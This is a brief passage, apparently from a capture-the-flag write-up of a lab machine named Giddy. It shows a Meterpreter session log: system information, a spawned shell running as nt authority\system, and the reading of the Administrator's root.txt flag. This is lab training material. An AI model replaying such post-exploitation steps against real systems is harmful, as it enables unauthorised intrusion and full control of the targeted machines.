 meterpreter > sysinfo
Computer        : GIDDY
OS              : Windows 2016 (Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 2360 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>cd ../../users/administrator/desktop
cd ../../users/administrator/desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
CF559
C:\Users\Administrator\Desktop>